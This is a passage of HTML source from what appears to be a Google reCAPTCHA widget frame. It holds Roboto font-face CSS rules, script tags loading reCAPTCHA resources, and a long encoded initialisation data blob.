  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YIFtyATvJfmbt8BAEqqoWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YIFtyATvJfmbt8BAEqqoWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YIFtyATvJfmbt8BAEqqoWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w70MwonCuRnCiBLCrsOJVnZQZ8O6Yw/DoEknOF0MwoHDtsOiExd6WcKoa8Kgw5IOw5LDoMOWw4BcICU3MUp/McOadcK9YMOVGRHDs2DDlnzCkXdOCDwhwq9wI2rDtE0YBMKVwqcpaMKyw4RywrV0w5fCn8KpwqLDhQXDiVPCvz5Pw7J8wp7DicOww5vChDkZwq3Di07CpcKIw4g/w7bCtXPCtQ5ESVYaNSvCk8K1wrpgwqfDhgLDmsOowp4Uw73DrsKNNcKnA8OnGQvCtTYsw5DCh8OjwoHDp8OMAsO5HRsDwqdAG1rDh8OnwrF8w4zDomfDomfChcOXZsOtw7krw4xYUE7Ctk/[base64]/wrprRzzDphQ2wosBcMOAwoY9CsORwpgfw6FbScKCQX4mJ8KBFMKCUFggw55veXXDkMOrFcK/[base64]/CinPCssO3XFojDMKBDMKCDDwqYsObAMO2S8K4GcOgFQYkBlshZMOHHwgadCbDs29Bw5lUXy1fTcO/Q33Cs3ZNw6B7w591aHpSw5DCgMKgR35owpluw4Vxw4LDmQPDvVvDusKSZgrCpF/[base64]/CnRjCm3RUZgQ4w7XCuyYTwqTCn8O/worDh3U+wq8PFRXCgzdSwqfDucOkBDHCn8ORchPCjxLCmMOow7TCg8KEwrLDscONRnDCiMKQPDUkGMKawrTDlw0CXXopQ8KVD8K1RmHChkfCuMOPcyjCisKzPcOyQcKWwrJYFsOlaMOhFSF6K8K8wrBEbBLCpsOXfMO/OMOEe2jDn8O7w7TCiMOAGVHDkwF1w5Unw4nDl8Kuw7lSwqFiw6HCocOswpMPw6INw6QLw5zCtcKfw4TDiFfClsORBRbDiFvClAbDjjTClsOvOMOdQcOqw4zCnsOHSj3ClcOMwqUWb2fCpMOXR8KwA8OBe8OCRWbCtiLCpS3DiCk/[base64]/Du8Kmwo/DsSfDnlglwqEub8KWwozDiB/ChMKoQMKpdifDi8O3XF5ywpXCr8KNb3XDhAkQwp3CjAoiciglOx47wqJ7dW12w7/[base64]/Cp8KzbcOew4fCs8OswqIKwo8CV8OKNyLCr8KZw6DCqcOBwrciN8KcfBrCnsKyw4bDgnVmJMKoDCvDsFbCvsOqAm0IwoViMcOOw4rCjWUuEXZswpDCkjjDksKIw5vCsSbCnsOALAzDqmY+w5RZw7TCpnjDqMOGwrLCsMKrd18dI8K7YGtuwpHCqcK4Y352wqYEw6/CpcK/WQUXL8O5w6Yke8KJYz83w6jClsOdwrBdEsO7XcOEwooPw587PcOUw6U5w6/CiMOcMWzCiMKPw69IwqxNw6TCjsKwDlFtIMO/KMKBKF/DpCzDvMK8wockwoFJwo3CqXIIVnPCl8KswqzDkMKuw4XChAAKNm0sw68Rw4zCk01VDVXCklXDlsO0w7/DujXCtcODD03CssKtaQTDocOBw6U/JMOfw4jClGXDr8OfGcKqQsO7wrDDo2PCkcKEaMODw5LDvS1pw6J+XsO+wpPDpmovwrg4wo7CvWjDhQoxw6rCrULDngYhMMKgFgLCj01VA8KlAHMVJsKOOsKPYDHCoz3CmMOlFkpww6d6wpQ9IcKQw4LChsKgbFDCoMObw44Cw5kWwqxTcy/ChsOIwosiwr/DhAXCqRHCrsOZBcKKd2d8VTp7w7rDnTkVw7vDnsKhwqjDimdpB0fCmcO5LcK1wpRrc18te8KRJcOLLQdvfmfDlcOBR2ZIwpJ2wrkMC8Ktw7nDkMOZO8Odw6gsZMOowozComLDsD5LGlxJDMKsw7QWw5dSZl0bw7LDlE3CnMOad8ODfx/Cv8Kgw50iwpQXXsOgdHzDlXDCmcOuwq9uaMKJe10Kw7/CosOWw6Ffw5bDi8O6TMOhMEhNw45PH2l6wpB4w6fCiSPDuXDCm8KAwovCocK4MjLCmMK/QWFKwrjCpzkDwqkwejJew6TDtcOlw4rCisKVUsKQwozCh8ORGsOLAsOvAcO9wp8Oa8K4FsK/[base64]/LsOOwokqw5xhVAfCnMKPbhfDnFvCpB3CqcKxIMO4wqESwoXDizgXJwEswpIYwoECN8KsenfCsBFIJTDDtMOswq46fcKza8K+w4M8TcOhw7VeFX0/wr3DlMKGIk7DucOBwqPDosKJX3p3wrM8FT82XiLDmg0wXkVEw7HDpEgkK3t4RcKGwrjDqcKUw7vDrlxyPhjCosKqI8KGI8OPw6zCshlGwqYvcGvCnlgQwqfClTkhw4rDlGTCkcOHS8K6w7YOw4N3wr8YwpBZwrN/w77Crh44FcORUsOeBhDCuk3ClB8FaiJWwqsvw5MLw6x7w6V0w6rCssKGTcKXwq7CsDR4w7gpw5HCsGcuwplqwrLCscOrNw/CgjhhYcObwqZLw7w+w4HCjnXDkcKow6E/Nk1Xwrdww4Nawo9xPWYTw4bDrsKRE8KXw7nCm0BMwqYVeWk2w7LCjsOBw5sXw53DiD0lw6bDpDlUTcOgZ8OSw7DCsm4Ywq3DrBYwA1HClDwOw5tEw6/Dqwh6woszMRTCvMKiwpnDpkXDj8OGw6sVY8K+ZMKnaEsAwpPDjTbCg8KdeBJiWDkRXgLCnFs9fW58w48DD0EwWcKhw64nwozCgsKPw6/DgsOxXiQpwpnDgcOGMUFgw6TDp2pKbcKGGCd/TS7CqsKJw4/[base64]/wqDDmsOzw7QXaFPCi8KhZQBYdVN1wpd/OX7Cm8OjX8KfGkFUw5U/w6N0NcOKacOJw7/CkMKyw6nDiH05VcKcRHDDhWcLNBtew5U7Y0Ega8K+C3pZd1BhbkNnFVs5CMKoGhdKw7DDkEzDpMOkw5Qsw6PCpxbDqm8sSMK+w5nDhB8LLcKWCEXCo8OJwroLw6jCqnQ3wojCl8Khw6/[base64]/KMKZwpLCqDgQwqPDt1kzw65Pw4/DowprTcKfCMK2csOONMOdw6stMcOwPBXDsMOoCcKdw5YmQ0DDmsKWwrjDogHDhTIWUlNpA30Awo7DpFzDmSXDscOzA0HDgiPCrEPCqB3Cl8KKwpUBw6cHd1osw7bChRUew6/DpcOxwq7DsHAGwp3Dv14UfGEMw7k1VsO1w6/Cpk/Ch3/DlMOkwrQYw5tBBsOFw4XClgoMw45hN1UgwpsYAyI8FF9XwppoVMKoHsKaW24LW8K2XgPCsl/CrAbDl8KXwonCg8K6wqhGwrUrZcOpAMKvLTokw4dLw75KcjLCt8OkcQdDwq7CjlfCoivDkkXCtC3CpMOPwppsw7JbwrgzMRHCiHnCmmvDvsORKQdGWMKsAFo/SGTDgmQ+GxfCiHxJDMOwwodOXjoTEmrDvMKDPHF9wqbDmAfDmsKyw5E2CXPDl8ORH2/DnR4eSMK8Zj0uw53DuDLDuMK+w6pTw6VXAcObaFjCmcOqwodLeXDDg8KUSlPDj8KOesOMwonCnDV5wpfCo11Cw7QnEMOtLBLDhUbDuAnCicKXLcOewp0pScOjGsOAB8KcC8OdWnzCmh9dWsKHYMK+EC0ywpTDtcOQwqIMDsOGdiPDo8O1w4vDsAE7LcKrwqJ6wrB/w6TDqTlDIMKvwo8zPMOew7FYZk0Iw6PDg8OeM8KJwqvDtcK2JsKoNADDjMO+wr5JwoHDmsKCwqHDtsO/a8OqCEEVwoULQcKgPcOQcSlawplqH17DrWwyNlM5w7XCgMK5wpxRwrzDkMOxeDnCpATCjMOZFcOVw6bDnGjChcOLPMONBMO0WHJCw4wKaMK/JsOZFMKbw5TDvnLDkcOAw5VpfsOmKB/CoEoJw4YbasODbi5rO8KIwpp7WAPDu1LDiSDCmSHDkTcdwrQqwp/CnwHCoHlXwolRwobChDfDj8KkCEfCow7CiMOJwp/DlsKoPV3ClsKpw60rwrbDpcKHw7fCtRgRKG5dw7d1wroKVCbCoiMgw5vChcOaFwsnAsKgwqjCtVgRwrp8eMOowpQcTkLCsWzDtcKQR8KOWhUJScKQwpoWwqzCoypSNH8AHwhbwo/DvX00w7kxwoNJFlfDtMOzwqvCkx08TsKwE8KtwokqOGIEw61KEMKRRMOuVFRrYi/DnsKBw7rCnMKFXMKnwrTCnCR+w6DDs8K0G8Kqw5Vqw5rCnhgSw4DCqMODfcKlQ8KQwrbDrcOePcK0w60cw4DDusOUXy40w6nDhnlEwp98F1wewoXDmijDoXfDp8KPJgLCpsO7LkNyej4OwoouLBI0XcO6QHBrCF4UAhB4FcOkLcOXLcKtNcOwwpA/HcKMAcOUbk3DocOVBADCs2zDmMO2UcOjSWl+EsKgYijCk8OEeMORwodoJMOBOkDDslZpXcOPwpbDvXXDl8KAKC4JCU/DmgBdw5U4W8KWw6XDuy0pwqNHw6TDv1rDqQrCnXzCscKlwrpTO8KGKMKCw6ZWwrbDpB/DpMK8woHDtsOQLsKRXsOiGxgqw7jCkh3Cnx3Do0J+w49zw7zCi8Opw5dYC8KbccOuw6HCpMKGa8Kpw77CoH7CrXnChz7ChGhRw5tCZMK2w704VmkOwqvDsEdvRCXCmy7CsMKwVkJvwo/CmiTDnUEWw49Yw5fCosOQwr5qVcKnOcKTfMOTw70hwojCngINPMKRR8O9w5XCucO1wpTDgMKuLcK1w7LDnMOlw7XChMKNwr0Rwpd2YjUWBsO2w4TDgcOwQX5GTgEew4IgRwjCtcOxYcKHw6bCqsKxwrjDhMOLNcOyKgPDlcKOEsOJai/DjMKIwoVlwr3Ch8OTw6TDrxvCiTbDu8KURgbDo0XDkXddwozCucKvw4QawrPCnsKhPMKTwo3CtcKOwpZ0VMO0wp7DnjzDphvDgTfDvkDCocOvUsOEwp/[base64]/TTlTP8OPIV/Dh3EVw4/CkcOaG8KawooDGcKHwqfDrMKkwrAHwozDvsODw4PCrsOgZMK2Pz7Cp8KRwovDpxPDgx7DjMKZwoTCpgJrwq4ew5xnwpjClsOvbVgZHEXDiMO/[base64]/DuMK5RSfCj8KAw5/CiE3DlkPCl8KJw77CucK+w4kKTsOnwpfCh27DpkDDrFnCqydtwrFgw6rDgD3DlBoVO8KrScKJwooTw5BuDwbCkApCwqlUG8KoOFBkw5k0w7FMwrJiw7fCn8OJw4TDp8OTwqsiw51Rw6/[base64]/ChkBzSHDClmx8VsKnw7PCr8Kjw53CrQfDkkoGV1EtLnJmfwbDrRPCj8Khwr/DlcKETMOUw6vDgcO1ZD7Dlk7DsC3DmMO4CcOpwrLDiMKEw6LDo8K5CRtMwr9XwpvDvVR4wrjDpcO4w7Egw61kw4zCpMKPUyDDtRbDncKHwoYOw4EQfsKnw7nCtVDCt8O8w7/DhsOCVDHDn8Otwq/DoAfCrcKeUFTCqFI9w4/[base64]/DgMOoc8OQw5o2w70HwozDjQYjZgHDvmfCkBdjKcOQWcKlasOWPsKQL8O6wrQvw53DninCj8OJZcOKwqHCtUrCgcO/w5oJf0lTw6IVwpzClS3CsA3CnBYPVMKJOcOdw45SLMKPw7BLZ2PDl00xwpzDgCnDkmVZDjDDgsOfNsORLsO/wp86w7UFQMOwMWQewqbDm8OQw6HCgsKiMiwGGsOgKsKwwrbDn8OSA8KyOMOKwqx4OsKqSsOyQsOxGMONRcKmwqDCuhpAwpNUX8KTSVgsPMK9woLDoxjCmCh+wrLCqXnCmMKhw7jCly/CusOswqDDtsKQSMOSEjDCisKVMsKbLTdneVFbXgLCkWJOwr7CkS/DpE7CuMOJVMOxYXVfIjvDs8ORw6UxD3zCncO8wq7DjMKHw4chMMKuwpwZEMK4HsOWBcOEw6DDtMOtcGzCtixUDFcawoAuaMODBx9fbcOEwrfCjcOUwqQnGsOKwonDpBJ6w4bDoMO9wrnDvsK1wrApw4/CvQzCsE7Dv8Kvw7XCtsOiwrbDsMOkworCuMKPYFEPA8KEwoxIwrR4VmnCikzCksKZwpnCmsOoM8KZwq7CvsOXHm8WYgtsdMKxTcKEw7bDnX7Djj09worCrcK3wo/DhS7DkUDDgxDCoFbDv24bwqJbwr4rw7sOwoXDsy5Pw5N6w6bCi8O3AMKqw5M1XMKnw4TDs0fCqz0DWV0OL8OsQmXCu8KLw7R/UxPCgcK7F8OQOU5QwotSHClqE0MFwoRTFH16w6V0woJBQsOYw4szfMOYwoHCl1N5eMKywpzCt8OTYcOUY8K+WEPDosKEwoQIw4MdwohgRcO2w7djw5TCr8K+IsKiGWjCl8KcwrHDg8KwQ8OJWsOYw7MzwroHSGARwpTDi8KbwrDCnDbDoMOLw7tjw7/DnEXCrjtrCsOlwqrDmD9+MUvCsVJzMsOrOMKoLcKZGV7Cvh4JwrfChsOyCGvCpmouZcKxJMKGw70lZFXDhSdHwofCuDJ6wr/DgBkaUsKaScOjHCHCvcOdwo7DkgjDmFsSA8OBw73DnsO8DjDCqsKPIMOZwrMRXVLDu1Mmw4nCq1Ukw451wo11wq/[base64]/[base64]/w6nDtcOAw5IXwpzDg00ZZQc3wqXCv8KcGsO2FsKVw60jY27CvjXCujBow6MrEcOVw7XCr8KRdsK/H1vClMOgbcKWecKUNXXDrMOow6bCoFvDhClDw5UtSsKIw51Cw4XCt8K0HDDCpcK9w4APFkFDw5ExPExVw4NrW8O8wpLDhsOrbk8zDB/DisKGw6TDhWDCr8OjU8KuLkTDl8KhEX3CpQZXZiRuRcOQwozDkcKhwoDDmTIccMKMJkjCtHwPwo8zwrDCk8KULwRxP8KMa8O1bzTDmgjDpsOqC2lqIXExwpfDrG7DpVTCjkvDlcOTPsKHC8KmwpjCj8O8Dy1Owp/[base64]/CtUA5w4LDsEjDnsOTw7rDt8Kxf8KJYkxIw6TDmRYrPcKSwrcuw61Ww7xubCNrD8OowqRxA3Bqw74Uw6bDvFwLYcO2IhslOlLCuQDDuiVIw6Raw4jDqMKxA8KWYCp8UsO/[base64]/CksOLwoBIw5jDr8K/ZcO/O8OWDVXCuXrDqEnDiW4vwqDDgcOMw4Etwp3CicKgBsOtwoZxw4PCkMKMw5XDsMKHwoLDgn7CiynDg194McKALsOFcQd/wrJVw4JLwqfDuMOWKjLDrRNOEMKSIi3DojIqIMOtwqnCgcOfwp7CvsOBK1nDpsKjw6E7w5fDt3jDsSoRwp/[base64]/w5RZXsKbw4d3w53DucOww4wxw5TDpyDCpsKkwoTDlxzDnC4Fw5kBAFzDpWlsw6nDiE3CojfCnMOFwp7Dk8KwAMKHwrgUwqVvbyBOH3tYwpcaw6jDhFHCk8OEw5PCssOmw5bCjcKGKGRABGFFN0kkMH/ChMKnwr8jw7sOMMKVbcOlw5nCkcOaRcO1wq3DlyosX8OGUmnCh3h/wqTDuQfCnV8fdMKsw6Mww7nCgl1DLELDjsKWw5dGF8KUw6TCosOYDcOow6ckdw/[base64]/ClcK/JcOIZW7CqMK5CcKqwr/DkMKow5Yqw5TDqcO4woRzUTwzwrzCgcOhS3nCqMOqS8Otw6IsYMOMDhFbRmvDnMKfccOTw6TCksOsSEnCox/CiV/ChTRVQcOuUMKcwqLDmcOtw7Ifw6BzO2B8J8KZwpsbSsK8TlLCocOzLUzDoGwAY2hHDl3CtMKiw44PESLCscKicUHDjC/[base64]/CucOuKmfCmsKqw4AKw5lxw4EHHMK1w7Jqw74vCwPDvg/Cu8KNw5kaw4M9w5vCscKKDcK+fF7DkMOnHsOEA2XCpcKmClDDq1RbPUfDuw/[base64]/CrsKDOyQBwr7CmcKlw515w5ocw4LCisOTQUYRXcO9HMOLw7HCp8OUR8Kww6I/f8K0woXDkGB3bcKPUcOFKMOWEcO8AATDrsOJZHViFxBRwr1iAB1FAMKTwpZnViZHw400w7TColPDtFMOwoNVfzLCmcKOwq8/MMKswr8HwovDgRfCkAl4HnnCicKVO8O8X0zDikfDjh8Jw6nCv2RpKsKSwrtbVj7DusOrwp/[base64]/GcORHSFPesOsHBovNkI0wqNKKcOdwpPCm8KzwoDCgmjDojHCtMOPa8KGS1lBwqUYLRBaD8OVw70mO8OAw53Ct8KmEkMgfcK2wqzCpmpTwp7Cgy/ClQcIw4xZOAsxw7vDtUddXGDCrGI2w6zDtnbCo31Qwq1gC8KKwprCvi7CkMKjw5ovwo3CtGRiwqJpacObUMKJbsKFeW/DoiFZBXYYAMKcLHc2w5PCvF7DgMK3w77CqcKBWjlww4pKw48CYmAlw7XDgxDCgsKlMXbCkjbCi1vCtMK2MXcpP1gcw5TCn8ObcMKZwoDCnsKeDcKUYMKAYz3CsMOrGHTCv8OCGVZvwrc/dTQqwp8DwpIIDMKvwpcMw6LCjcOMwrQXO2HCilRHOXHDulvDi8ONw6bDm8OXCMOOwqnDsEpvwoNXAcKkw6hxX1nCkMKFfsKGw6knw5N8fS8JG8Knw6/DuMO1UMK5HMOnw4rClTAIw6zDocOnBcOXdB7DlzVUwrDDlMK6wqTDpsKFw6JmUcOWw4IeJcKTJF8Awo/[base64]/Du8KSHCDCqsOswq8fw4XDkRYow67Di8KmDH0kXC7Crj1vc8OVTj3DmcKNwqHClhLCusOOw5LCucKJwp4OQMKOZ8KUK8OxwqDDnGRMwp5+wo/DuX55OMOVccONVi3CsEczP8KAwqjDpMOpCgsofUfDrmfCg33Cm0I/[base64]/GHkSFsOnwrHCthrCrAlkwqTDhMKMwozCq8OCw5zClMKJw6ciw4PCu8K0J8K/w5LCn1R2w6wUYmjCgMKHw7bDs8KqCMOBeVjDiMKnWRvDuhnDr8K3w4BoLcOaw5nCgV/ClcKWNg9zM8KFZsKpwq3DtcKHwqgVwrbCpl8bw4TDt8OVw7NeJcOxUsKvX1PClcOFLMKpwqIBaEYkRcKtw71Fwrp3BcKcMsKEw5nCnBbCgMK+DsO6NVbDr8O7b8K9CMOEw6t6wpHCjMOQeygjK8OmZR4lw69iw5ARfyAYQcOSUAQqdsKOPWTDnE/[base64]/CvkVhwrnDtsOyRBA8VDZaw6Vtwq7CqcOjw4jCtw/DrcOhMcOlwpbCpiTDtmvDsC0YdMOpcgPDmMO0TcOBwoYRwpTCgSTCrcKJwrZKw5k7worCr2BgS8KGEFE7wrYUw786wr/DsiA7dcK7w4x8wqvCncOfw5/ClWkPCHbDocK+wp45w7PCqTNkVMOQIMKCw71zw5UCRyjDvsO6wqTDjzJcw4PCumgxw4/Dq3R7w7nDn1sKw4AhNG/Cqh/DucOCw5HCoMKUwqUKw6TCh8KZWUDDu8KTRMKcwpR8w60kw4PCiTkDwrAYwoLDii9CwrPDvMOcwox+biHDm38Jw6rCrEnDkHnCtsOXI8K1ccOjwr/[base64]/b8OVKcKVwo8EfsO7CQI8Qw4XEhfCggzDmsKEIcKvwrTCtMO7DQvCkcO9WQXDrMOPCXoMX8KGRsOxw77CpijDiMKYw5/[base64]/[base64]/wprDjURBw6LCp8KWGsKfwp0zacKawrJCw5wNw4XClMOewpV3LsOHw6bCgcKlw7Yowr3Dr8OBw6jDkX3CgmRQEyTDsxt7SykBEsOcfMKfw75CwqBUw6DDuS0Zw7kSwpjDqQjCg8K2w6XDv8OvDsK0w658w7Y/[base64]/DusO7N0tuesKzwq3Du3LCpjU2P8KPBcO/w6oaI8OcwprCk8K7wpDDm8OHKyB2QhzDjWXCksOXwobCiA9Lw63Cj8OHIXbCg8KUaMO1O8OQwoDDoSzCtAdGa2nCsUkxwrnCpwFLU8KvEcKDSnbDiEHCkEYTSsOjPsOhwpDCmn8Fw7HCmcKBw4pcDQLDgWROHQHDlgwxwrrDvnjCiG/CsTILwqMqwrfCuFBtO0QsaMOxJX4UNMO9wpYgw6Qmw6tUwo01dRfDmQR9JsOHacKIw6PCqMOQw77CmmEHeMOcw5UpUMOaKEc8WE0bwrYewo14woDDlcKwZ8Ohw5jDmMO0Hh4TFHXDmcOpwo4Kw69/wrHDuDfCh8OfwqF0wpPChwvCscOTLEEUCG3DpcOQDw4/[base64]/DsjXCoWRzw6Zdw47Dv2cLAcOOZ8KXwqp0wqMGw5dvwoDCkcKywoDCgBLDtsOfZAfDkcOiFMKHaGLDiT8VwowcA8KIw67DjsOPw4c4wqZ8w4pKWHTDgzvClwEIwpLCnsOhS8OKHnUIwoAIwp3CoMKbwq7CpMKCwr/DgMK8wq0pw68kMHYawpQWNMKWw6rDmCZfHCoce8O0wr7DucOnEHLCq3DDsFM9EsK1w5LCj8Kewp3Cjxxqw53CjMKfKcK9wpVEbzPClsO1dDEZw7XCtknDvidywoJlBnoZSmPChGTChcKjNlHDscKMw5sgWMOBw6TDvcOnw4HDhMKRwqjClErCt1TDpMO6WELCt8OjfD/DucObwobCl2PDi8KtGzzCvsKJfcOAwrnChQvDhgBvw7QBJXPCnMOCGMKNTcOuU8ORe8KrwqcEAl3CjT7DhsOaPsKUw6/DvTTCvlMww7/[base64]/Cn8OZwrrDvMOlwrLDl8OddcKVaMKfwrPCg8KewoPDqMKcKMOfwp0swoF3csO6w7XCqsO6w7bDssKBw73ChQl3wpTCrEVMFA7CpDDDpiFQwr3Ch8OZcsOVw7/DpsOPw5QLeWfCixHCmcKdwrfCvxkUwqFZdMK1w7/C